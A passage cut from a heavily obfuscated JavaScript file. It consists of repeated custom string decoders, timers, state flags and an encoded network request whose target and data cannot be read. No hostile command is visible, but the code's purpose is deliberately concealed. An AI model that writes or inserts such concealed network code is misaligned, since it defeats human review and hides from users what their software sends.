kSVikz[__globalObject]}this[i1Sw5q(500)][lZwSV8]={[i1Sw5q(501)]:lZwSV8,[i1Sw5q(502)]:__globalObject[Nx9cH49[99]],[i1Sw5q(503)]:utf8ArrayToStr[i1Sw5q(504)],[i1Sw5q(505)]:utf8ArrayToStr[i1Sw5q(506)]+"",[i1Sw5q(507)]:utf8ArrayToStr[i1Sw5q(508)],[i1Sw5q(509)]:Date[i1Sw5q(510)]()}}Qwbf6qp(__Uint8Array[__Buffer(511)+Nx9cH49[137]][__Buffer(Nx9cH49[39])]=Nx9cH49[0],this[__Buffer(513)]({[__Buffer(514)]:this[__Buffer(Nx9cH49[100])]}))}),this[nkqwFR(515)][Nx9cH49[25]](nkqwFR(516),__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder="cw8[%?v_`9]+Ep\"@Q2s*X)LdHRWy=J}TI1gOk(zGA.BFouD&U/iqn#;S4$Y5fb>C367<Mt,mKPa0r^~ehV!xl:NZ{j|",__Buffer,__Array,__Uint8Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q;Qwbf6qp(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,__Uint8Array=[],utf8ArrayToStr=Nx9cH49[0],lZwSV8=Nx9cH49[0],xfKJWd=-Nx9cH49[1]);for(i1Sw5q=Nx9cH49[0];i1Sw5q<__Array;i1Sw5q++){var BVhaja=__TextDecoder.indexOf(__Buffer[i1Sw5q]);if(BVhaja===-Nx9cH49[1])continue;if(xfKJWd<Nx9cH49[0]){xfKJWd=BVhaja}else{Qwbf6qp(xfKJWd+=BVhaja*Nx9cH49[12],utf8ArrayToStr|=xfKJWd<<lZwSV8,lZwSV8+=(xfKJWd&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Uint8Array.push(utf8ArrayToStr&Nx9cH49[3]),utf8ArrayToStr>>=Nx9cH49[2],lZwSV8-=Nx9cH49[2])}while(lZwSV8>Nx9cH49[9]);xfKJWd=-Nx9cH49[1]}}if(xfKJWd>-Nx9cH49[1]){__Uint8Array.push((utf8ArrayToStr|xfKJWd<<lZwSV8)&Nx9cH49[3])}return IvTikn(__Uint8Array)}function __Buffer(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=__TextDecoder(xqRJab[__globalObject])}return kSVikz[__globalObject]}if(__Uint8Array[nkqwFR(517)]){return}const __Array=__Uint8Array[nkqwFR(518)](__globalObject[Nx9cH49[99]],__globalObject[__Buffer(519)][__Buffer(520)]);Qwbf6qp(delete this[__Buffer(521)][__Array],this[__Buffer(522)]({[__Buffer(523)]:this[__Buffer(524)+__Buffer(525)+Nx9cH49[101]]}))}))}},[__String(526)](__globalObject,__TextDecoder){function __Uint8Array(__globalObject){var __TextDecoder="Sfhi7dgx8)c1yrWn[.C5|GD$o3IVmbzQ]aB,w@;L}Z?(`*Y:+vKejX=UqHl2J<uRAt%EspMN4>P{0#~!_Tk96O&^/F\"",__Uint8Array,__Buffer,__Array,__String,kSVikz,xqRJab,utf8ArrayToStr;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],__String=Nx9cH49[0],kSVikz=Nx9cH49[0],xqRJab=-Nx9cH49[1]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var lZwSV8=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(lZwSV8===-Nx9cH49[1])continue;if(xqRJab<Nx9cH49[0]){xqRJab=lZwSV8}else{Qwbf6qp(xqRJab+=lZwSV8*Nx9cH49[12],__String|=xqRJab<<kSVikz,kSVikz+=(xqRJab&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Array.push(__String&Nx9cH49[3]),__String>>=Nx9cH49[2],kSVikz-=Nx9cH49[2])}while(kSVikz>Nx9cH49[9]);xqRJab=-Nx9cH49[1]}}if(xqRJab>-Nx9cH49[1]){__Array.push((__String|xqRJab<<kSVikz)&Nx9cH49[3])}return IvTikn(__Array)}function __Buffer(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=__Uint8Array(xqRJab[__globalObject])}return kSVikz[__globalObject]}const __Array=!isNaN(parseInt(__globalObject,Nx9cH49[51]));return __Array?__String(527)+__globalObject:__Buffer(528)+__TextDecoder},[__String(529)](){function __globalObject(__globalObject){var __TextDecoder="OSrW1/2dQ_HBZ*V=0Fs9N7K<yteUz!a[gu&~mbRAi?>6}Mc`vo^E(wf4:LI#nq$3lXGhJp{YTP\"]kjD8@%x|,5.;)+C",__Uint8Array,__Buffer,__String,kSVikz,xqRJab,__Array,utf8ArrayToStr;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],kSVikz=Nx9cH49[0],xqRJab=Nx9cH49[0],__Array=-Nx9cH49[1]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var lZwSV8=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(lZwSV8===-Nx9cH49[1])continue;if(__Array<Nx9cH49[0]){__Array=lZwSV8}else{Qwbf6qp(__Array+=lZwSV8*Nx9cH49[12],kSVikz|=__Array<<xqRJab,xqRJab+=(__Array&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__String.push(kSVikz&Nx9cH49[3]),kSVikz>>=Nx9cH49[2],xqRJab-=Nx9cH49[2])}while(xqRJab>Nx9cH49[9]);__Array=-Nx9cH49[1]}}if(__Array>-Nx9cH49[1]){__String.push((kSVikz|__Array<<xqRJab)&Nx9cH49[3])}return IvTikn(__String)}function __TextDecoder(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=__globalObject(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}const __Uint8Array=this;if(__Uint8Array[__TextDecoder(530)]){return}ips[__TextDecoder(531)]()(__Uint8Array[__TextDecoder(532)]+(__TextDecoder(533)+__TextDecoder(534)+__TextDecoder(535)))[__TextDecoder(536)](function(__globalObject){})},[__String(537)](){Qwbf6qp(clearTimeout(self[__String(Nx9cH49[359])]),this[__String(Nx9cH49[102])]=__String(Nx9cH49[103]),this[__String(Nx9cH49[104])]=Nx9cH49[21],this[__String(Nx9cH49[105])]=Nx9cH49[21],this[__String(Nx9cH49[186])](),this[__String(Nx9cH49[340])](),console[__String(541)](__String(542)))},[__String(543)+"ta"](__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="wcqbMsAQrP$V4/xWB8<+U5C3\"DkOZ}fE2T.{e~#YSXmn?&*(_t^Fzv|,j0GuHN`>:h!]i@Iao%J[)g;y1R967KlL=dp",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,__String,kSVikz,xqRJab;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=Nx9cH49[0],__String=Nx9cH49[0],kSVikz=-Nx9cH49[1]);for(xqRJab=Nx9cH49[0];xqRJab<__Buffer;xqRJab++){var lZwSV8=__TextDecoder.indexOf(__Uint8Array[xqRJab]);if(lZwSV8===-Nx9cH49[1])continue;if(kSVikz<Nx9cH49[0]){kSVikz=lZwSV8}else{Qwbf6qp(kSVikz+=lZwSV8*Nx9cH49[12],utf8ArrayToStr|=kSVikz<<__String,__String+=(kSVikz&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Array.push(utf8ArrayToStr&Nx9cH49[3]),utf8ArrayToStr>>=Nx9cH49[2],__String-=Nx9cH49[2])}while(__String>Nx9cH49[9]);kSVikz=-Nx9cH49[1]}}if(kSVikz>-Nx9cH49[1]){__Array.push((utf8ArrayToStr|kSVikz<<__String)&Nx9cH49[3])}return IvTikn(__Array)}function __Uint8Array(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=__TextDecoder(xqRJab[__globalObject])}return kSVikz[__globalObject]}const __Buffer=this;if(__Buffer[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[149])](__String(Nx9cH49[273]))&&!__Buffer[__String(Nx9cH49[106])][__String(549)]){return Nx9cH49[21]}if(__Buffer[__String(Nx9cH49[107])]&&!__Buffer[__Uint8Array(550)]){return Nx9cH49[21]}if(__globalObject==Nx9cH49[20]){function __Array(__globalObject){var __TextDecoder="H!]f}=+9)g0;jGYbWEFM1e3K>5hr.kX#pNoIBalA*|w{?\",q(@nCZPcsi<7QtzmSDUxRvu4%:[Oy8^JLVT2_~$/&`6d",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,__String,kSVikz,xqRJab;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=Nx9cH49[0],__String=Nx9cH49[0],kSVikz=-Nx9cH49[1]);for(xqRJab=Nx9cH49[0];xqRJab<__Buffer;xqRJab++){var lZwSV8=__TextDecoder.indexOf(__Uint8Array[xqRJab]);if(lZwSV8===-Nx9cH49[1])continue;if(kSVikz<Nx9cH49[0]){kSVikz=lZwSV8}else{Qwbf6qp(kSVikz+=lZwSV8*Nx9cH49[12],utf8ArrayToStr|=kSVikz<<__String,__String+=(kSVikz&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Array.push(utf8ArrayToStr&Nx9cH49[3]),utf8ArrayToStr>>=Nx9cH49[2],__String-=Nx9cH49[2])}while(__String>Nx9cH49[9]);kSVikz=-Nx9cH49[1]}}if(kSVikz>-Nx9cH49[1]){__Array.push((utf8ArrayToStr|kSVikz<<__String)&Nx9cH49[3])}return IvTikn(__Array)}function utf8ArrayToStr(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=__Array(xqRJab[__globalObject])}return kSVikz[__globalObject]}clearTimeout(__Buffer[utf8ArrayToStr(551)])}__Buffer[__Uint8Array(552)](function(){function __globalObject(__globalObject){var __TextDecoder="xbJMicZPGRXpIFLYklEjVeWDHgOaUtmrCqBhnfNSdAToKs1_?*uQ=v8`y@%$5&492!;)0#:\"w3.>|~[/7z(+{<]^6,}",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,__String,kSVikz,xqRJab;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=Nx9cH49[0],__String=Nx9cH49[0],kSVikz=-Nx9cH49[1]);for(xqRJab=Nx9cH49[0];xqRJab<__Buffer;xqRJab++){var lZwSV8=__TextDecoder.indexOf(__Uint8Array[xqRJab]);if(lZwSV8===-Nx9cH49[1])continue;if(kSVikz<Nx9cH49[0]){kSVikz=lZwSV8}else{Qwbf6qp(kSVikz+=lZwSV8*Nx9cH49[12],utf8ArrayToStr|=kSVikz<<__String,__String+=(kSVikz&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Array.push(utf8ArrayToStr&Nx9cH49[3]),utf8ArrayToStr>>=Nx9cH49[2],__String-=Nx9cH49[2])}while(__String>Nx9cH49[9]);kSVikz=-Nx9cH49[1]}}if(kSVikz>-Nx9cH49[1]){__Array.push((utf8ArrayToStr|kSVikz<<__String)&Nx9cH49[3])}return IvTikn(__Array)}function __TextDecoder(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=__globalObject(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}__Buffer[__TextDecoder(553)]=setTimeout(function(){__Buffer[__TextDecoder(554)](Nx9cH49[20])},__Buffer[__TextDecoder(555)])})},[__String(Nx9cH49[415])](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="HASPbvuyeB9x./]Dd^|IaR>o(3W2i_f~jQLl7C58FX4pgwnNZY`rTU+<:cqJ})kMsthm[EOKV1{=\"z!#?$0,*6@%G;&",__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,BVhaja;Qwbf6qp(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],lZwSV8=Nx9cH49[0],xfKJWd=Nx9cH49[0],i1Sw5q=-Nx9cH49[1]);for(BVhaja=Nx9cH49[0];BVhaja<__Array;BVhaja++){var nkqwFR=__Uint8Array.indexOf(__Buffer[BVhaja]);if(nkqwFR===-Nx9cH49[1])continue;if(i1Sw5q<Nx9cH49[0]){i1Sw5q=nkqwFR}else{Qwbf6qp(i1Sw5q+=nkqwFR*Nx9cH49[12],lZwSV8|=i1Sw5q<<xfKJWd,xfKJWd+=(i1Sw5q&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(utf8ArrayToStr.push(lZwSV8&Nx9cH49[3]),lZwSV8>>=Nx9cH49[2],xfKJWd-=Nx9cH49[2])}while(xfKJWd>Nx9cH49[9]);i1Sw5q=-Nx9cH49[1]}}if(i1Sw5q>-Nx9cH49[1]){utf8ArrayToStr.push((lZwSV8|i1Sw5q<<xfKJWd)&Nx9cH49[3])}return IvTikn(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=__Uint8Array(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}let __Array;const utf8ArrayToStr=this;if(__globalObject(__String(Nx9cH49[277])+utf8ArrayToStr[__Buffer(558)])[__Buffer(559)]==Nx9cH49[0]){utf8ArrayToStr[__Buffer(560)+__Buffer(561)]();return Nx9cH49[21]}if(utf8ArrayToStr[__Buffer(Nx9cH49[108])]){return Nx9cH49[21]}utf8ArrayToStr[__Buffer(Nx9cH49[108])]=Nx9cH49[20];if(utf8ArrayToStr[__Buffer(563)][__Buffer(564)]==__Buffer(565)){function lZwSV8(__TextDecoder){var __Uint8Array=";fiCY{PGc7<gn`yox/[ILZ^4k5j9?NTQ#)@z,%}aORJ+ewdVr2!lEvWb.>H8uU*B~AS_K\"tm|](0D&1qs=Fp3Xh6:$M",__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,BVhaja;Qwbf6qp(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],lZwSV8=Nx9cH49[0],xfKJWd=Nx9cH49[0],i1Sw5q=-Nx9cH49[1]);for(BVhaja=Nx9cH49[0];BVhaja<__Array;BVhaja++){var nkqwFR=__Uint8Array.indexOf(__Buffer[BVhaja]);if(nkqwFR===-Nx9cH49[1])continue;if(i1Sw5q<Nx9cH49[0]){i1Sw5q=nkqwFR}else{Qwbf6qp(i1Sw5q+=nkqwFR*Nx9cH49[12],lZwSV8|=i1Sw5q<<xfKJWd,xfKJWd+=(i1Sw5q&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(utf8ArrayToStr.push(lZwSV8&Nx9cH49[3]),lZwSV8>>=Nx9cH49[2],xfKJWd-=Nx9cH49[2])}while(xfKJWd>Nx9cH49[9]);i1Sw5q=-Nx9cH49[1]}}if(i1Sw5q>-Nx9cH49[1]){utf8ArrayToStr.push((lZwSV8|i1Sw5q<<xfKJWd)&Nx9cH49[3])}return IvTikn(utf8ArrayToStr)}function xfKJWd(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=lZwSV8(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}__Array=utf8ArrayToStr[xfKJWd(Nx9cH49[109])]>Nx9cH49[0]?utf8ArrayToStr[xfKJWd(Nx9cH49[109])]:utf8ArrayToStr[xfKJWd(567)][xfKJWd(568)](xfKJWd(569))[xfKJWd(570)]()[xfKJWd(571)](Nx9cH49[99])}else{function i1Sw5q(__TextDecoder){var __Uint8Array="yqscVihAdtjBYnk)0bf.4U]Kx^#X+@37P6<,}&Z/`;RF_{z>:m?Tao[28QwIe~(NlHMOC|GrgSp\"5vDJEu$=!L%91W*",__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,BVhaja;Qwbf6qp(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],lZwSV8=Nx9cH49[0],xfKJWd=Nx9cH49[0],i1Sw5q=-Nx9cH49[1]);for(BVhaja=Nx9cH49[0];BVhaja<__Array;BVhaja++){var nkqwFR=__Uint8Array.indexOf(__Buffer[BVhaja]);if(nkqwFR===-Nx9cH49[1])continue;if(i1Sw5q<Nx9cH49[0]){i1Sw5q=nkqwFR}else{Qwbf6qp(i1Sw5q+=nkqwFR*Nx9cH49[12],lZwSV8|=i1Sw5q<<xfKJWd,xfKJWd+=(i1Sw5q&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(utf8ArrayToStr.push(lZwSV8&Nx9cH49[3]),lZwSV8>>=Nx9cH49[2],xfKJWd-=Nx9cH49[2])}while(xfKJWd>Nx9cH49[9]);i1Sw5q=-Nx9cH49[1]}}if(i1Sw5q>-Nx9cH49[1]){utf8ArrayToStr.push((lZwSV8|i1Sw5q<<xfKJWd)&Nx9cH49[3])}return IvTikn(utf8ArrayToStr)}function BVhaja(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=i1Sw5q(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}if(__Buffer(572)in MwO18dE){nkqwFR()}function nkqwFR(){}__Array=utf8ArrayToStr[__Buffer(Nx9cH49[111])]>Nx9cH49[0]?utf8ArrayToStr[__Buffer(Nx9cH49[111])]:utf8ArrayToStr[__Buffer(576)][__Buffer(577)](BVhaja(578))[BVhaja(579)]()[BVhaja(580)](Nx9cH49[99])}const RTe8c9=Math[__Buffer(581)](Date[__Buffer(582)]()/Nx9cH49[112]),Yw8J_p4=RTe8c9-utf8ArrayToStr[__Buffer(Nx9cH49[113])]>=120?Nx9cH49[1]:Nx9cH49[0];if(Yw8J_p4==Nx9cH49[1]){utf8ArrayToStr[__Buffer(Nx9cH49[113])]=RTe8c9}ips[__Buffer(584)]()(utf8ArrayToStr[__Buffer(585)]+__Buffer(586),{[__Buffer(587)]:__Buffer(588),[__Buffer(589)]:__Buffer(590),[__Buffer(591)]:{[__Buffer(592)]:__Array?__Array:Nx9cH49[0],[__Buffer(593)]:utf8ArrayToStr[__Buffer(594)+__Buffer(595)]?Nx9cH49[1]:Nx9cH49[0],[__Buffer(596)]:Nx9cH49[0],[__Buffer(597)]:utf8ArrayToStr[__Buffer(598)]?Nx9cH49[1]:Nx9cH49[0],[__Buffer(599)]:Yw8J_p4}})[__Buffer(600)](function(__Uint8Array){utf8ArrayToStr[__Buffer(601)](__Uint8Array);if(!utf8ArrayToStr[__Buffer(602)]){if(typeof __TextDecoder==__Buffer(Nx9cH49[114])){__TextDecoder()}}})[__Buffer(604)](function(){if(typeof __TextDecoder==__Buffer(Nx9cH49[114])){__TextDecoder()}})[__Buffer(605)](function(){Qwbf6qp(utf8ArrayToStr[__Buffer(606)]=Nx9cH49[21],utf8ArrayToStr[__Buffer(607)]=Nx9cH49[21],utf8ArrayToStr[__Buffer(608)+__Buffer(609)]=Nx9cH49[21])})},[__String(610)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="O&x}>@4[w50a2:+)=~]%^UMd8$,Ys|;`*Df1P6_!7p9vyAXztmKN<.kjLFB#u?o3r(HcIlgi\"TQhbGVR/SWn{eCZEqJ",__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,__globalObject;Qwbf6qp(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],lZwSV8=Nx9cH49[0],xfKJWd=Nx9cH49[0],i1Sw5q=-Nx9cH49[1]);for(__globalObject=Nx9cH49[0];__globalObject<__Array;__globalObject++){var __String=__Uint8Array.indexOf(__Buffer[__globalObject]);if(__String===-Nx9cH49[1])continue;if(i1Sw5q<Nx9cH49[0]){i1Sw5q=__String}else{Qwbf6qp(i1Sw5q+=__String*Nx9cH49[12],lZwSV8|=i1Sw5q<<xfKJWd,xfKJWd+=(i1Sw5q&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(utf8ArrayToStr.push(lZwSV8&Nx9cH49[3]),lZwSV8>>=Nx9cH49[2],xfKJWd-=Nx9cH49[2])}while(xfKJWd>Nx9cH49[9]);i1Sw5q=-Nx9cH49[1]}}if(i1Sw5q>-Nx9cH49[1]){utf8ArrayToStr.push((lZwSV8|i1Sw5q<<xfKJWd)&Nx9cH49[3])}return IvTikn(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=__Uint8Array(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}const __Array=this;if(__TextDecoder[__String(Nx9cH49[116])]==__String(Nx9cH49[259])){function utf8ArrayToStr(__TextDecoder){var __Uint8Array="L)rEhXITsSt0/&x2DeU%!5aFmiO~:V@Jp#>[Nj(?l^*q+W_zdZ8\"gco4RHun9.CMf,y=k|BbPYAKG{Q1]vw7`}<3;$6",__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,__globalObject;Qwbf6qp(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],lZwSV8=Nx9cH49[0],xfKJWd=Nx9cH49[0],i1Sw5q=-Nx9cH49[1]);for(__globalObject=Nx9cH49[0];__globalObject<__Array;__globalObject++){var __String=__Uint8Array.indexOf(__Buffer[__globalObject]);if(__String===-Nx9cH49[1])continue;if(i1Sw5q<Nx9cH49[0]){i1Sw5q=__String}else{Qwbf6qp(i1Sw5q+=__String*Nx9cH49[12],lZwSV8|=i1Sw5q<<xfKJWd,xfKJWd+=(i1Sw5q&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(utf8ArrayToStr.push(lZwSV8&Nx9cH49[3]),lZwSV8>>=Nx9cH49[2],xfKJWd-=Nx9cH49[2])}while(xfKJWd>Nx9cH49[9]);i1Sw5q=-Nx9cH49[1]}}if(i1Sw5q>-Nx9cH49[1]){utf8ArrayToStr.push((lZwSV8|i1Sw5q<<xfKJWd)&Nx9cH49[3])}return IvTikn(utf8ArrayToStr)}function lZwSV8(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=utf8ArrayToStr(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}ips[Nx9cH49[192]][lZwSV8(613)][lZwSV8(614)]({[lZwSV8(615)]:__TextDecoder[lZwSV8(616)+Nx9cH49[115]]});return}if(__TextDecoder[__String(Nx9cH49[116])]==__String(617)||__TextDecoder[__String(Nx9cH49[116])]==__String(618)){__Array[__String(Nx9cH49[346])](ips[__String(Nx9cH49[194])](__String(Nx9cH49[280])+__TextDecoder[__String(Nx9cH49[116])]));return}if(__Array[__String(Nx9cH49[117])]){__Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(623))[__String(Nx9cH49[278])](__String(625))}if(__Array[__String(Nx9cH49[105])]){__Array[__String(Nx9cH49[357])]()}if(__Array[__String(Nx9cH49[119])]!=Nx9cH49[1]){function xfKJWd(__TextDecoder){var __Uint8Array="Ok5MGjcLSCpaDlq<{$WynZIhiV!)NzdU;u7+g3x?FeBTY~E%[6rvsJ}oH91QwA:P&.|,2bK=`f0^8#X](tR_/*@>m\"4",__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,__globalObject;Qwbf6qp(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],lZwSV8=Nx9cH49[0],xfKJWd=Nx9cH49[0],i1Sw5q=-Nx9cH49[1]);for(__globalObject=Nx9cH49[0];__globalObject<__Array;__globalObject++){var __String=__Uint8Array.indexOf(__Buffer[__globalObject]);if(__String===-Nx9cH49[1])continue;if(i1Sw5q<Nx9cH49[0]){i1Sw5q=__String}else{Qwbf6qp(i1Sw5q+=__String*Nx9cH49[12],lZwSV8|=i1Sw5q<<xfKJWd,xfKJWd+=(i1Sw5q&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(utf8ArrayToStr.push(lZwSV8&Nx9cH49[3]),lZwSV8>>=Nx9cH49[2],xfKJWd-=Nx9cH49[2])}while(xfKJWd>Nx9cH49[9]);i1Sw5q=-Nx9cH49[1]}}if(i1Sw5q>-Nx9cH49[1]){utf8ArrayToStr.push((lZwSV8|i1Sw5q<<xfKJWd)&Nx9cH49[3])}return IvTikn(utf8ArrayToStr)}function i1Sw5q(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=xfKJWd(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}Qwbf6qp(__Array[i1Sw5q(627)]=Nx9cH49[1],__Array[i1Sw5q(Nx9cH49[120])]=__Array[i1Sw5q(Nx9cH49[120])]+i1Sw5q(629)+__Array[i1Sw5q(630)+Nx9cH49[388]])}if(__Array[__String(Nx9cH49[106])][__String(631)]){if(__TextDecoder[__String(Nx9cH49[122])]){__Array[__String(Nx9cH49[121])]=__TextDecoder[__String(Nx9cH49[122])]}__Array[__String(Nx9cH49[133])](__TextDecoder)}if(__TextDecoder[__String(Nx9cH49[123])]&&__TextDecoder[__String(Nx9cH49[123])][__Buffer(635)]>Nx9cH49[0]){Qwbf6qp(__Array[__Buffer(636)](__TextDecoder),__Array[__Buffer(637)]())}else{if(!__Array[__Buffer(638)]&&(ips[__Buffer(639)](__Buffer(640))||__Array[__Buffer(641)])){__Array[__Buffer(Nx9cH49[124])]++;if(__Array[__Buffer(Nx9cH49[124])]>=Nx9cH49[49]){Qwbf6qp(__Array[__Buffer(Nx9cH49[124])]=Nx9cH49[0],__Array[__Buffer(Nx9cH49[125])]+__Array[__Buffer(Nx9cH49[126])]<__Array[__Buffer(Nx9cH49[127])]?__Array[__Buffer(Nx9cH49[125])]+=__Array[__Buffer(Nx9cH49[126])]:__Array[__Buffer(Nx9cH49[125])]=__Array[__Buffer(Nx9cH49[127])])}}}__Array[__Buffer(646)+"SG"]=__TextDecoder[__Buffer(647)];if(__TextDecoder[__Buffer(Nx9cH49[128])]){__globalObject[__Buffer(649)](__TextDecoder[__Buffer(Nx9cH49[128])],function(__TextDecoder,__Uint8Array){__Uint8Array?__Array[__Buffer(Nx9cH49[129])][__Buffer(Nx9cH49[130])](Nx9cH49[131]+__TextDecoder+__Buffer(652))[__Buffer(653)](__Array[__Buffer(654)](__Uint8Array)):__Array[__Buffer(Nx9cH49[129])][__Buffer(Nx9cH49[130])](Nx9cH49[131]+__TextDecoder)[__Buffer(655)]()})}},[__String(Nx9cH49[265])](__globalObject){const __TextDecoder=this;if(!__globalObject||typeof __globalObject!==__String(657)){return{}}const __Uint8Array=ips[__String(Nx9cH49[132])](__String(Nx9cH49[207]));let __Buffer=Nx9cH49[19],__Array=Object[__String(659)](__globalObject);Qwbf6qp(__Array=__Array[__String(Nx9cH49[138])](([__globalObject,__TextDecoder])=>{if(parseInt(__TextDecoder[__String(Nx9cH49[206])])===parseInt(__Uint8Array)){__Buffer=[__globalObject,__TextDecoder];return Nx9cH49[21]}return Nx9cH49[20]}),__Array[__String(Nx9cH49[141])]((__globalObject,__TextDecoder)=>{function __Uint8Array(__globalObject){var __Uint8Array="CG/uXHm+,#<9]rR}c{iv7Pk0oJL)yTSx.1`Zf?@^B=w!n>2~\"FhN%UeIAgDEzp[Yb8tMaWl(d:5Q4_KsqVO6&;$3*|j",__Buffer,__Array,__String,kSVikz,xqRJab,utf8ArrayToStr,lZwSV8;Qwbf6qp(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,__String=[],kSVikz=Nx9cH49[0],xqRJab=Nx9cH49[0],utf8ArrayToStr=-Nx9cH49[1]);for(lZwSV8=Nx9cH49[0];lZwSV8<__Array;lZwSV8++){var xfKJWd=__Uint8Array.indexOf(__Buffer[lZwSV8]);if(xfKJWd===-Nx9cH49[1])continue;if(utf8ArrayToStr<Nx9cH49[0]){utf8ArrayToStr=xfKJWd}else{Qwbf6qp(utf8ArrayToStr+=xfKJWd*Nx9cH49[12],kSVikz|=utf8ArrayToStr<<xqRJab,xqRJab+=(utf8ArrayToStr&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__String.push(kSVikz&Nx9cH49[3]),kSVikz>>=Nx9cH49[2],xqRJab-=Nx9cH49[2])}while(xqRJab>Nx9cH49[9]);utf8ArrayToStr=-Nx9cH49[1]}}if(utf8ArrayToStr>-Nx9cH49[1]){__String.push((kSVikz|utf8ArrayToStr<<xqRJab)&Nx9cH49[3])}return IvTikn(__String)}function __Buffer(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=__Uint8Array(xqRJab[__globalObject])}return kSVikz[__globalObject]}return __TextDecoder[Nx9cH49[1]][__String(663)]-__globalObject[Nx9cH49[1]][__Buffer(664)]}));if(__Buffer){__Array[__String(665)](__Buffer)}return Object[__String(666)](__Array)},[__String(Nx9cH49[133])](__TextDecoder){if(__String(667)in MwO18dE){__Uint8Array()}function __Uint8Array(){}const 